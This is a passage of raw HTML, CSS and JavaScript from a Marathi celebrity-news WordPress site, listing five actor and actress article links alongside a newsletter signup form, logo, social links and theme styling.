block_tdi_128.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"34","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128","tdc_css_class":"tdi_128","tdc_css_class_style":"tdi_128_rand_style"}';
block_tdi_128.td_column_number = "1";
block_tdi_128.block_type = "td_flex_block_1";
block_tdi_128.post_count = "5";
block_tdi_128.found_posts = "13";
block_tdi_128.header_color = "";
block_tdi_128.ajax_pagination_infinite_stop = "";
block_tdi_128.max_num_pages = "3";
tdBlocksArray.push(block_tdi_128);
</script><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" class="td-image-wrap " title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Aneet-Padda-1-1-696x389.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actress/" class="td-post-category">Actress</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aneet-padda/"  rel="bookmark" title="Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका">Aneet Padda &#8211; अनीत पड्डा: &#8216;सय्यारा&#8217;मधून बॉलिवूडमध्ये (Bollywood) पदार्पण करणारी नवी तारका</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/michelle-yeoh/"  rel="bookmark" class="td-image-wrap " title="Michelle Yeoh &#8211; मिशेल यो" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/08/Michelle-yeoh.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actress/" class="td-post-category">Actress</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/michelle-yeoh/"  rel="bookmark" title="Michelle Yeoh &#8211; मिशेल यो">Michelle Yeoh &#8211; मिशेल यो</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" class="td-image-wrap " title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/04/19115-696x467.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actor/" class="td-post-category">Actor</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar">जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-actor-suyash-tilak/"  rel="bookmark" class="td-image-wrap " title="Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/suyash-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actor/" class="td-post-category">Actor</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-actor-suyash-tilak/"  rel="bookmark" title="Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक">Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aastad-kale-wiki-biography/"  rel="bookmark" class="td-image-wrap " title="Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Aastad-Kale-2-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://haltichitre.com/category/celebrity/actor/" class="td-post-category">Actor</a>
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aastad-kale-wiki-biography/"  rel="bookmark" title="Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे">Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}.tdi_130{width:24%!important}@media (max-width:767px){.tdi_130{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{width:30%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_131 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-top:10px!important;margin-bottom:0px!important}</style>
<style>.tdi_132 input[type=email],.tdi_132 button{font-family:Montserrat!important;font-size:11px!important}.tdi_132 .tdn-title{color:#ffffff;margin-bottom:26px;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_132 .tdn-descr{color:#ffffff;margin-bottom:26px;font-family:Montserrat!important;font-size:11px!important;line-height:1.3!important;text-transform:uppercase!important}.tdi_132 .tdn-email-bar{flex-direction:column}.tdi_132 .tdn-input-wrap{margin-bottom:13px}.tdi_132 input{border-width:0px}.tdi_132 button{background-color:#ea1717;font-family:Montserrat!important;font-size:11px!important;text-transform:uppercase!important}.tdi_132 button:hover{background-color:#20c3cc}.tdi_132 button .tdn-btn-icon{top:-1px}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .tdn-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .tdn-title{margin-bottom:22px}.tdi_132 .tdn-descr{margin-bottom:20px}.tdi_132 .tdn-title{font-size:18px!important}}</style><div class="tds-newsletter tds-newsletter1 tdi_132 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Stay in touch</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://haltichitre.us1.list-manage.com/subscribe/post?u=2dc7a08658450734e3fa7d509&amp;id=b4bf83ee71" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Sign up</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_133" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}@media (min-width:767px){.tdi_134.tdc-row-content-vert-center,.tdi_134.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_134.tdc-row-content-vert-bottom,.tdi_134.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_134.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_134.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-10px;margin-right:-10px}.tdi_134 .tdc-row-video-background-error,.tdi_134>.vc_column,.tdi_134>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_137 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_137" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_137 .td-block-title>*{color:#ffffff!important}.tdi_137 .td-block-title>*:before,.tdi_137 .td-block-title>*:after{background-color:#3a3a3a!important}.tdi_137{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:20px!important}}</style>
<style>body .tdi_137 .td-block-title a,body .tdi_137 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Contact us</span></h4></div></div></div></div></div></div><div id="tdi_138" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}@media (min-width:767px){.tdi_139.tdc-row-content-vert-center,.tdi_139.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_139.tdc-row-content-vert-bottom,.tdi_139.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_139.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_139.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_139{padding-bottom:60px!important}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-bottom:48px!important}}@media (max-width:767px){.tdi_139{padding-bottom:40px!important}}</style><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_141{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_142 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_142" >
<style>.tdi_142{padding-top:1px!important;padding-right:5px!important;padding-bottom:1px!important;padding-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_142{display:inline-block}.tdi_142 .tdb-logo-a,.tdi_142 h1{align-items:center;justify-content:center}.tdi_142 .tdb-logo-svg-wrap{display:block}.tdi_142 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_142 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_142 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_142 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_142 .tdb-logo-icon{top:0px;display:none}.tdi_142 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_142 .tdb-logo-img{max-width:220px}.tdi_142 .tdb-logo-text-title{font-size:42px!important;}.tdi_142 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haltichitre.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-Ratina1.png"  alt="Logo"  title=""  width="274" height="120" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-Ratina1.png"  alt="Logo"  title=""  width="274" height="120" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data lazy" data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-Ratina1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20274%20120'%3E%3C/svg%3E" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" alt="Logo"  title=""  width="274" height="120" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_145 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >
<style>@media (max-width:767px){.tdi_145{margin-bottom:15px!important;text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_146 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_146 .tdm-social-item i.td-icon-linkedin,.tdi_146 .tdm-social-item i.td-icon-pinterest,.tdi_146 .tdm-social-item i.td-icon-blogger,.tdi_146 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_146 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_146 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_146 .tdm-social-item{background-color:#20c3cc}body .tdi_146 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#ea1717}.tdi_146 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_146"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/halatichitre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/haltichitre"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/haltichitre_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyQD8vWwAjw-pSu9yvTW24Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}.tdi_148{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_149 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_149"  style=" z-index: 999;">
<style>.tdi_149{margin-right:-9px!important}@media(min-width:1141px){.tdi_149{display:inline-block!important}}@media (max-width:767px){.tdi_149{margin-right:0px!important;margin-left:-5px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{margin-right:-5px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{display:inline-block!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu 